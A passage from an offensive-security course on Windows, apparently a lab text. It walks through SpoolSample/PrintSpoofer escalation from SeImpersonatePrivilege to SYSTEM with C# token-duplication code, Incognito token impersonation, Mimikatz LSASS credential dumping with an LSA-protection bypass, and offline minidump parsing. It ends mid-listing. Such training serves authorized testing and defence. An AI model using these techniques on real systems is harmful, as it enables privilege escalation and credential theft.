Luckily, we can use the SpoolSample C# implementation written by Lee Christensen or the PowerShell code written by Vincent Le Toux. A compiled version of SpoolSample is located in the C:\Tools folder of appsrv01.
Caution
The SpoolSample application and the entire printer bug technique was developed to be used in an Active Directory setting and was not specifically designed for local privilege escalation.
When we use SpoolSample, we must specify the name of the server to connect to (the victim) and the name of the server we control (the attacker), also called the capture server. Since we are performing the attack locally, both servers are the same. This presents a challenge.
The print spooler service (running as SYSTEM on the victim) needs to contact the simulated print client (through our pipe) but since they are on the same host, they in effect require the same default pipe name (pipe\spoolss). Because of this, we cannot create the named pipe with the required name easily.
In order to find a solution, we first must understand the problem in detail. To do this, we will monitor the target system with Process Monitor from SysInternals while executing SpoolSample.exe against an arbitrary pipe name.Process Monitor is located in the C:\Tools\SysInternals folder.
First, we'll configure a capture filter with Filter > Filter and select Process Name from the dropdown menu, setting this to "spoolsv.exe" to filter for print spooler events. We'll then click Add followed by Apply and exit the filter menu by selecting OK.
Then, we'll execute SpoolSample.exe and specify the current hostname followed by an arbitrary pipe name as shown in Listing 35.
C:\Tools> SpoolSample.exe appsrv01 appsrv01\test
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\appsrv01, CaptureServer: \\appsrv01\test
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
Listing 35 - Invoking SpoolSample with arbitrary pipe name
Although the application output indicates that a printer notification callback was configured, Process Monitor shows that no access to the arbitrary pipe name has occurred as displayed in Figure 2.

Figure 2: No connections from spoolss
This is because, before attempting to access the client pipe, the print spooler service validates the pipe path, making sure it matches the default name "pipe\spoolss". Our arbitrary pipe "test" fails this validation and, consequently, the print spooler service doesn't even attempt to connect to the client. This is why we don't see any successful nor failed attempt in Process Monitor. Unfortunately, as mentioned before, we cannot specify "spoolss" as a name since it is already in use by the print spooler service we are targeting.
At this point, it is useful to know what happens when a file path is supplied to a Win32 API. When directory separators are used as a part of the file path, they are converted to canonical form. Specifically, forward slashes ("/") will be converted to backward slashes ("\"). This is also known as file path normalization.
Interestingly enough, the security researcher @jonaslyk discovered that if we provide SpoolSample with an arbitrary pipe name containing a forward slash after the hostname ("appsrv01/test"), the spooler service will not interpret it correctly and it will append the default name "pipe\spoolss" to our own path before processing it. This effectively bypasses the path validation and the resulting path ("appsrv01/test\pipe\spoolss") is then normalized before the spooler service attempts to send a print object change notification message to the client.
This obviously can help us because this pipe name differs from the default one used by the print spooler service, and we can register it in order to simulate a print client.
To verify this, we can repeat our last example but this time supplying an arbitrary pipe name that contains a forward slash in the print client name:
C:\Tools> SpoolSample.exe appsrv01 appsrv01/test
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\appsrv01, CaptureServer: \\appsrv01/test
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1707 - The network address is invalid.
Listing 36 - Invoking SpoolSample with forward slash
We receive an error and Process Monitor confirms the theory (Figure 3).

Figure 3: Path canonicalized and attempted access
First, the path we supplied (appsrv01/test) has been switched to a canonical form (appsrv01\test) as part of the full path.
Second, spoolsv.exe attempted to access the named pipe \\.\appsrv01\test\pipe\spoolss while performing the callback. Since we have not created a pipe server by that name yet, the request failed.
At this point, we just need to create a pipe server with that name and simulate a print client. When we execute SpoolSample, the print spooler service will connect to our pipe.
To do this, we'll open another command prompt and launch our PrintSpooferNet application. Recall that we are launching our application from a Network Service command prompt because we are demonstrating a scenario where we have exploited a process that has the SeImpersonatePrivilege, and we are trying to escalate to SYSTEM.
Listing 37 - Creating the pipe server
Now we'll invoke SpoolSample to trigger the change notification against the capture server (appsrv01/pipe/test) as shown in Listing 38.
C:\Tools> SpoolSample.exe appsrv01 appsrv01/pipe/test
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\appsrv01, CaptureServer: \\appsrv01/pipe/test
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.
Listing 38 - Invoking SpoolSample again the pipe server
Our application reveals a connection from the "S-1-5-18" SID :
Listing 39 - Invoking SpoolSample with forward slash
This SID value belongs to the SYSTEM account proving that our technique worked. Excellent!
We now have a way of forcing the SYSTEM account to authenticate to our named pipe, which allows us to impersonate it. To complete this attack, we must now take advantage of the impersonated token, which we will do by launching a new command prompt as SYSTEM.
The Win32 CreateProcessWithTokenW API can create a new process based on a token. The token must be a primary token, so we'll first use DuplicateTokenEx to convert the impersonation token to a primary token.
The function prototype for DuplicateTokenEx is shown in Listing 40.
BOOL DuplicateTokenEx(
  HANDLE                       hExistingToken,
  DWORD                        dwDesiredAccess,
  LPSECURITY_ATTRIBUTES        lpTokenAttributes,
  SECURITY_IMPERSONATION_LEVEL ImpersonationLevel,
  TOKEN_TYPE                   TokenType,
  PHANDLE                      phNewToken
);
Listing 40 - DuplicateTokenEx function prototype
First, we'll supply the impersonation token by recovering it with OpenThreadToken. We'll request full access to the token with the numerical value 0xF01FF for the dwDesiredAccess argument. For the third argument (lpTokenAttributes), we'll use a default security descriptor for the new token by setting this to NULL.
ImpersonationLevel must be set to SecurityImpersonation, which is the access type we currently have to the token. This has a numerical value of "2". For the TokenType, we'll specify a primary token (TokenPrimary) by setting this to "1".
The final argument (phNewToken) is a pointer that will be populated with the handle to the duplicated token. The code additions are shown in Listing 41.
[DllImport("advapi32.dll", CharSet = CharSet.Auto, SetLastError = true)]
public extern static bool DuplicateTokenEx(IntPtr hExistingToken, uint dwDesiredAccess, IntPtr lpTokenAttributes, uint ImpersonationLevel, uint TokenType, out IntPtr phNewToken);
...
IntPtr hSystemToken = IntPtr.Zero;
DuplicateTokenEx(hToken, 0xF01FF, IntPtr.Zero, 2, 1, out hSystemToken);
Listing 41 - Code additions to call DuplicateTokenEx
With the token duplicated as a primary token, we can call CreateProcessWithToken to create a command prompt as SYSTEM.
Listing 42 lists the function prototype for CreateProcessWithToken.
BOOL CreateProcessWithTokenW(
  HANDLE                hToken,
  DWORD                 dwLogonFlags,
  LPCWSTR               lpApplicationName,
  LPWSTR                lpCommandLine,
  DWORD                 dwCreationFlags,
  LPVOID                lpEnvironment,
  LPCWSTR               lpCurrentDirectory,
  LPSTARTUPINFOW        lpStartupInfo,
  LPPROCESS_INFORMATION lpProcessInformation
);
Listing 42 - CreateProcessWithToken function prototype
First, we'll supply the newly duplicated token followed by a logon option, which we set to its default of 0. For the third (lpApplicationName) and fourth (lpCommandLine) arguments, we'll supply NULL and the full path of cmd.exe, respectively.
The creation flags (dwCreationFlags), environment block (lpEnvironment), and current directory (lpCurrentDirectory) arguments can be set to 0, NULL, and NULL respectively to select the default options.
For the two last arguments (lpStartupInfo and lpProcessInformation), we must pass STARTUPINFO and PROCESS_INFORMATION structures, which are populated by the API during execution. Neither of these are defined in P/invoke imports so we must define them ourselves as shown in the following code:
[StructLayout(LayoutKind.Sequential)]
public struct PROCESS_INFORMATION
{
    public IntPtr hProcess;
    public IntPtr hThread;
    public int dwProcessId;
    public int dwThreadId;
}

[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
public struct STARTUPINFO
{
    public Int32 cb;
    public string lpReserved;
    public string lpDesktop;
    public string lpTitle;
    public Int32 dwX;
    public Int32 dwY;
    public Int32 dwXSize;
    public Int32 dwYSize;
    public Int32 dwXCountChars;
    public Int32 dwYCountChars;
    public Int32 dwFillAttribute;
    public Int32 dwFlags;
    public Int16 wShowWindow;
    public Int16 cbReserved2;
    public IntPtr lpReserved2;
    public IntPtr hStdInput;
    public IntPtr hStdOutput;
    public IntPtr hStdError;
}
[DllImport("advapi32", SetLastError = true, CharSet = CharSet.Unicode)]
public static extern bool CreateProcessWithTokenW(IntPtr hToken, UInt32 dwLogonFlags, string lpApplicationName, string lpCommandLine, UInt32 dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory, [In] ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);
...
PROCESS_INFORMATION pi = new PROCESS_INFORMATION();
STARTUPINFO si = new STARTUPINFO();
si.cb = Marshal.SizeOf(si);
CreateProcessWithTokenW(hSystemToken, 0, null, "C:\\Windows\\System32\\cmd.exe", 0, IntPtr.Zero, null, ref si, out pi);
Listing 43 - Code additions to call CreateProcessWithTokenW
With all the code written, we'll compile and transfer it to the Windows Server 2019 machine. We'll execute this just as before, by first launching our application to create the pipe server with the name "\\.\appsrv01\test\pipe\spoolss".
Next, we'll launch SpoolSample with the capture server set to "\\appsrv01/pipe/test", which will force the SYSTEM account to connect to our named pipe and a new command prompt is opened.
When we interact with it and display the user, we find it to be SYSTEM:
C:\Windows\system32> whoami /user

USER INFORMATION
----------------

User Name   SID
=========== ========
nt authority\system S-1-5-18
Listing 44 - System command prompt
With this attack, we can elevate our privileges from an unprivileged account that has the SeImpersonatePrivilege to SYSTEM on any modern Windows system including Windows 2019 and the newest versions of Windows 10. Nice!
Caution
A C++ implementation of this attack that has the SpoolSample functionality embedded is available by the researcher who discovered the technique.
Most native and third-party services that do not require administrative permissions run as Network Service or Local Service, partly due to Microsoft's recommendation. This attack technique means that compromising an unprivileged service is just as valuable as a SYSTEM service.
The technique shown in this section is not the only possible way of leveraging impersonation to obtain SYSTEM integrity. A similar technique that also uses pipes has been discovered by Alex Ionescu and Yarden Shafir. It impersonates the RPC system service (RpcSs), which typically contains SYSTEM tokens that can be stolen. Note that this technique only works for Network Service.
On older versions of Windows 10 and Windows Server 2016, the Juicy Potato tool obtains SYSTEM integrity through a local man-in-the-middle attack through COM. It is blocked on Windows 10 version 1809 and newer along with Windows Server 2019, which inspired the release of the RoguePotato tool, expanding this technique to provide access to the RpcSs service and subsequently SYSTEM integrity access.
Lastly, the beans technique based on local man-in-the-middle authentication with Windows Remote Management (WinRM) also yields SYSTEM integrity access. The caveat of this technique is that it only works on Windows clients, not servers, by default.
In the next section, we'll demonstrate how to impersonate tokens from other authenticated users instead of simply advancing straight to SYSTEM.
Exercises
- Combine the code and verify the token impersonation.
- Use the C# code and combine it with previous tradecraft to obtain a Meterpreter, Covenant, or Empire SYSTEM shell.
- Try to use the attack in the context of Local Service instead of Network Service.
15.2.3. Fun with Incognito
In this section, we'll use the Meterpreter Incognito module to impersonate any logged in users and obtain code execution in their context without access to any passwords or hashes.
Caution
Although we'll use Mimikatz to collect Kerberos authentication credentials later in this module, this access token attack vector does not rely on Mimikatz and may evade some detection software.
To demonstrate this, we'll authenticate to appsrv01 as the admin user through Remote Desktop and leave the connection open. We'll then switch to one of the SYSTEM integrity Meterpreter shells we obtained in the previous sections.
Next, we'll load the Incognito extension through the load command as shown in Listing 45 and run help to display available commands.
meterpreter > load incognito
Loading extension incognito...Success.

meterpreter > help incognito

Incognito Commands
==================

    Command              Description
    -------              -----------
    add_group_user       Attempt to add a user to a global group with all tokens
    add_localgroup_user  Attempt to add a user to a local group with all tokens
    add_user             Attempt to add a user with all tokens
    impersonate_token    Impersonate specified token
    list_tokens          List tokens available under current user context
    snarf_hashes         Snarf challenge/response hashes for every token
Listing 45 - Loading Incognito extension
We'll focus on list_tokens -u, which will list all currently used tokens by unique username:
meterpreter > list_tokens -u

Delegation Tokens Available
========================================
corp1\admin
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT SERVICE\SQLTELEMETRY$SQLEXPRESS
Window Manager\DWM-1

Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
Listing 46 - Dumping available tokens
The output reveals a delegation token for the domain user admin.
Next we'll run impersonate_token to impersonate the admin user through the Win32 ImpersonateLoggedOnUser API. To invoke it, we must specify the user name of the token we want to impersonate:
meterpreter > impersonate_token corp1\\admin
[+] Delegation token available
[+] Successfully impersonated user corp1\admin

meterpreter > getuid
Server username: corp1\admin
Listing 47 - Impersonating token for the user admin
Listing 47 shows that we were able to impersonate the domain user admin from a delegation token, which will allow us to perform actions on this server and authenticate against remote computers in the context of that user.
With this approach, we have impersonated a user within a Meterpreter shell without writing to disk.
Exercise
- Use a SYSTEM Meterpreter shell to list all tokens and impersonate a delegation token for the domain user admin.
15.3. Kerberos and Domain Credentials
In an Active Directory implementation, Kerberos handles most user and integrated service authentication.
In the following sections, we'll explore how the Kerberos protocol is implemented in Windows and how we can leverage it for credential stealing.
15.3.1. Kerberos Authentication
The Microsoft implementation of the Kerberos authentication protocol was adopted from the Kerberos version 5 authentication protocol created by MIT and has been Microsoft's primary authentication mechanism since Windows Server 2003. While NTLM authentication works through a principle of challenge and response, Windows-based Kerberos authentication uses a ticket system.
At a high level, Kerberos client authentication to a service in Active Directory involves the use of a domain controller in the role of a Key Distribution Center (KDC). This process is shown in Figure 4.

Figure 4: Diagram of Kerberos Authentication
Let's review this process in detail in order to lay a foundation for discussion in the following section.
When a user logs in, a request is sent to the Domain Controller. This DC serves as a KDC and runs the Authentication Server service. The initial Authentication Server Request (AS_REQ) contains a timestamp encrypted using a hash derived from the current user's username and password.
When the service receives the request, it looks up the password hash associated with that user and attempts to decrypt the timestamp. If the decryption process is successful and the timestamp is not a duplicate (a potential replay attack), the authentication is considered successful.
The service replies to the client with an Authentication Server Reply (AS_REP), which contains a session key (since Kerberos is stateless) and a Ticket Granting Ticket (TGT). The session key is encrypted using the user's password hash, which the client could decrypt and reuse. The TGT contains user information (including group memberships), the domain, a timestamp, the IP address of the client, and the session key.
In order to avoid tampering, the TGT is encrypted by a secret key known only to the KDC and can not be decrypted by the client. Once the client has received the session key and the TGT, the KDC considers the client authentication complete. By default, the TGT will be valid for 10 hours. During this time, the user is not required to retype the password and the TGT can be renewed without entering the password.
When the user attempts to access domain resources, such as a network share, Exchange mailbox, or some other application with a registered Service Principal Name (SPN), the KDC is contacted again.
This time, the client constructs a Ticket Granting Service Request (TGS_REQ) packet that consists of the current user and a timestamp (encrypted using the session key), the SPN of the resource, and the encrypted TGT.
Next, the ticket granting service on the KDC receives the TGS_REQ, and if the SPN exists in the domain, the TGT is decrypted using the secret key known only to the KDC. The session key is then extracted from the decrypted TGT, and this key is used to decrypt the username and timestamp of the request. If the TGT has a valid timestamp (no replay detected and the request has not expired), the TGT and session key usernames match, and the origin and TGT IP addresses match, the request is accepted.
If this succeeds, the ticket granting service responds to the client with a Ticket Granting Server Reply (TGS_REP). This packet contains three parts:
- The SPN to which access has been granted.
- A session key to be used between the client and the SPN.
- A service ticket containing the username and group memberships along with the newly-created session key.
The first two parts (the SPN and session key) are encrypted using the session key associated with the creation of the TGT and the service ticket is encrypted using the password hash of the service account registered with the target SPN.
Once the authentication process with the KDC is complete and the client has both a session key and a service ticket, service authentication begins.
First, the client sends an Application Request (AP_REQ), which includes the username and a timestamp encrypted with the session key associated with the service ticket along with the service ticket itself.
The service decrypts the service ticket using its own password hash, extracts the session key from it, and decrypts the supplied username. If the usernames match, the request is accepted. Before access is granted, the service inspects the supplied group memberships in the service ticket and assigns appropriate permissions to the user, after which the user may make use of the service as required.
This protocol may seem complicated and perhaps even convoluted, but it was designed to mitigate various network attacks and prevent the use of fake credentials.
Now that we have explored the foundations of Kerberos authentication, let's look at how we can dump cached credentials with Mimikatz.
15.3.2. Mimikatz
In this section, we'll discuss how Mimikatz may be used to extract credentials from memory due to caching requirements of the Kerberos protocol. We'll also discuss Local Security Authority (LSA) protection and how it can be bypassed.
Due to the automatic renewal of TGTs, password hashes are cached in the Local Security Authority Subsystem Service (LSASS) memory space.
If we gain access to these hashes, we could crack them to obtain the clear text password or reuse them to perform various actions (which we'll discuss in a later module).
Since LSASS is part of the operating system and runs as SYSTEM, we need SYSTEM (or local administrator) permissions to gain access to the hashes stored on a target. In addition, the data structures are not publicly documented and they are encrypted with an LSASS-stored key.
Mimikatz, written by security researcher Benjamin Delpy, is a powerful tool that we can use to extract and manipulate credentials, tokens, and privileges in Windows.
Warning
Due to the constantly evolving landscape of security tools, for the best results, we should copy the mimikatz.exe executable from the appsrv01 machine to the client machine.
In this section, we'll specifically use it to dump cached domain credentials and use it for other purposes later in this module.
After launching Mimikatz from an elevated command prompt on our Windows 10 victim machine, we'll have to tamper with the memory of the LSASS process, which is normally not allowed since it belongs to the SYSTEM user and not the current offsec user.
However, as administrator, the offsec user can use SeDebugPrivilege to read and modify a process under the ownership of a different user. To do this, we'll use the Mimikatz privilege::debug command to enable the SeDebugPrivilege by calling AdjustTokenPrivileges as shown in Listing 48.
C:\Tools\Mimikatz> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Jul 10 2019 23:09:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK
Listing 48 - Enabling SeDebugPrivilege with Mimikatz
Once we have enabled the SeDebugPrivilege privilege, we'll dump all cached passwords and hashes from LSASS with sekurlsa::logonpasswords:
mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 32785103 (00000000:01f442cf)
Session           : Interactive from 1
User Name         : offsec
Domain            : corp1
Logon Server      : DC01
Logon Time        : 11/18/2019 1:53:44 AM
SID               : S-1-5-21-1364860144-3811088588-1134232237-1106
        msv :
         [00000003] Primary
         * Username : offsec
         * Domain   : corp1
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : 4f66481a65cbbdbda1dbe9554c1bd0ed
        tspkg :
        wdigest :
         * Username : offsec
         * Domain   : corp1
         * Password : (null)
        kerberos :
         * Username : offsec
         * Domain   : CORP1.COM
         * Password : (null)
        ssp :
        credman :
...
Listing 49 - Dumping credentials with Mimikatz
The inner workings of the command are quite complex and beyond the scope of this module due to the inherent encryption and undocumented structures employed by LSASS, but the results show the NTLM hash of the domain offsec user as shown in the highlighted section of Listing 49.
Caution
The wdigest authentication protocol requires a clear text password, but it is disabled in Windows 8.1 and newer. We can enable it by creating the UseLogonCredential registry value in the path HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest. Once we set this value to "1", the clear text password will be cached in LSASS after subsequent logins.
Since 2012 (when Mimikatz was released and cached credential dumping was popularized), Microsoft has developed mitigation techniques: LSA Protection and Windows Defender Credential Guard. In this module, we will focus on LSA protection.
As previously mentioned, Windows divides its processes into four distinct integrity levels. An additional mitigation level, Protected Processes Light (PPL) was introduced from Windows 8 onwards, which can be layered on top of the current integrity level.
In essence, this means that a process running at SYSTEM integrity cannot access or modify the memory space of a process executing at SYSTEM integrity with PPL enabled. To demonstrate this, we'll log on to the Windows 2019 server appsrv01 as the admin user.
LSASS supports PPL protection, which can be enabled in the registry. This is done through the RunAsPPL DWORD value in HKLM\SYSTEM\CurrentControlSet\Control\Lsa with a value of 1.
This protection mechanism is disabled by default due to third-party compatibility issues. On appsrv01 LSA Protection has already been configured.
When LSASS is executing as a Protected Process Light, Mimikatz fails due to insufficient permissions as shown in Listing 50.
C:\Tools\Mimikatz> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
Listing 50 - Failure to dump passwords due to insufficient permissions
The sekurlsa::logonpasswords command returns the error value 0x00000005 (Access denied).
PPL protection is controlled by a bit residing in the EPROCESS kernel object associated with the target process. If we could obtain code execution in kernel space, we could disable the LSA protection and dump the credentials.
Luckily, this can be achieved with Mimikatz since it comes bundled with the mimidrv.sys driver.
We must be local administrator or SYSTEM to dump the credentials, which means we will also have the SeLoadDriverPrivilege privilege and the ability to load any signed drivers. Mimikatz can load the mimidrv.sys driver with the !+ command:
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
Listing 51 - Loading mimidrv.sys into the kernel
Once the driver is loaded, we can use it to disable the PPL protection for LSASS through the !processprotect command while supplying the /process: option to specify the name of the process and the /remove flag to disable PPL as shown in Listing 52.
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 536 -> 00/00 [0-0-0]
Listing 52 - Disabling LSA Protection with Mimikatz
While this technique will disable the LSA Protection it does require that we upload the mimidrv.sys driver to the victim machine, which may trigger antivirus.
Next, we'll again attempt to dump the cached credentials with sekurlsa::logonpasswords:
mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 225064 (00000000:00036f28)
Session           : Interactive from 1
User Name         : admin
Domain            : corp1
Logon Server      : DC01
Logon Time        : 11/19/2019 2:38:17 AM
SID               : S-1-5-21-1364860144-3811088588-1134232237-1107
        msv :
         [00000003] Primary
         * Username : admin
         * Domain   : corp1
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : c4ba63d00510613add0c6fe2b3e65f16
        tspkg :
        wdigest :
         * Username : admin
         * Domain   : corp1
         * Password : (null)
        kerberos :
         * Username : admin
         * Domain   : CORP1.COM
         * Password : (null)
        ssp :
        credman :
...
Listing 53 - Dumping credentials after disabling LSA protection
According to this output, we have bypassed LSA protection and have obtained the domain admin's user NTLM hash.
In the next section, we'll discuss how to dump LSASS memory without Mimikatz.
Exercises
- Log on to the Windows 10 victim VM as the offsec user and dump the cached credentials with Mimikatz.
- Dump the cached credentials by calling the Mimikatz kiwi extension from Meterpreter.
- Log on to the Windows 2019 server appsrv01 as the admin user and attempt to dump the cached credentials with Mimikatz.
- Use the Mimikatz driver to disable LSA Protection on appsrv01 and dump the credentials.
15.4. Processing Credentials Offline
In this section, we'll process the credentials "offline" by dumping the required memory section from the target's LSASS and uploading it to a different Windows machine, where we can safely extract the credentials. This will help avoid detection since Mimikatz will neither be uploaded to, nor run from, the target machine.
15.4.1. Memory Dump
First, we'll dump the process memory of LSASS. Windows allows us to create a dump file, which is a snapshot of a given process. This dump includes loaded libraries and application memory. In this example, we'll create the dump file with Task Manager.
To open Task Manager we'll right-click the task bar and select it. Next, we'll navigate to the Details tab, locate the lsass.exe process, right-click it and choose Create dump file as shown in Figure 5:

Figure 5: Task Manager allows us to create a dump file
After dumping the process memory, the location of the dump file is presented in a popup (Figure 6):

Figure 6: Dump file prompt
Once the dump file is created, we can copy it from the target to our local Windows client where we can parse it with Mimikatz.
Caution
When opening a dump file in Mimikatz, the target machine and the processing machine must have a matching OS and architecture. For example, if the dumped LSASS process was from a Windows 10 64-bit machine; we must also parse it on a Windows 10 or Windows 2016/2019 64-bit machine. However, processing the dump file requires neither an elevated command prompt nor privilege::debug.
In this example, we'll simulate offline parsing by copying the dump file to the C:\Tools\Mimikatz\ folder of the Windows 10 victim VM and we'll process it with Mimikatz there.
First, we'll run sekurlsa::minidump, supplying the name of the dump file to parse, followed by sekurlsa::logonpasswords to dump cached credentials:
C:\Tools\Mimikatz> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Jul 10 2019 23:09:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 32785103 (00000000:01f442cf)
Session           : RemoteInteractive from 1
User Name         : admin
Domain            : corp1
Logon Server      : DC01
Logon Time        : 11/18/2019 1:53:44 AM
SID               : S-1-5-21-1364860144-3811088588-1134232237-1106
        msv :
         [00000003] Primary
         * Username : admin
         * Domain   : corp1
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : 4f66481a65cbbdbda1dbe9554c1bd0ed
        tspkg :
        wdigest :
         * Username : admin
         * Domain   : corp1
         * Password : (null)
        kerberos :
         * Username : admin
         * Domain   : CORP1.COM
         * Password : (null)
        ssp :
        credman :
...
Listing 54 - Loading and parsing a dump file with Mimikatz
This successfully dumps the admin domain user's credentials, and does not require Mimikatz on the target machine.
There is, however, one obvious disadvantage to this technique: Task Manager cannot be run as a command line tool, so we'll need GUI access to the target. Alternatively, we can create the dump file from the command line with ProcDump from SysInternals.
Since ProcDump may also have a signature that could be recognized, in the next section we'll build our own code to create the dump file.
Exercises
- Use Task Manager to create a dump file on your Windows 10 victim VM and parse it with Mimikatz.
- Use ProcDump located in the C:\Tools\SysInternals folder to create a dump file and parse it with Mimikatz.
15.4.2. MiniDumpWriteDump
In this section, we'll develop our own C# application to execute a memory dump that we can parse with Mimikatz.
When Task Manager and ProcDump create a dump file, they are invoking the Win32 MiniDumpWriteDump API. This means that we can write our own application in C# that does the same thing.
To begin, we'll go over the function prototype as shown in Listing 55:
BOOL MiniDumpWriteDump(
  HANDLE                            hProcess,
  DWORD                             ProcessId,
  HANDLE                            hFile,
  MINIDUMP_TYPE                     DumpType,
  PMINIDUMP_EXCEPTION_INFORMATION   ExceptionParam,
  PMINIDUMP_USER_STREAM_INFORMATION UserStreamParam,
  PMINIDUMP_CALLBACK_INFORMATION    CallbackParam
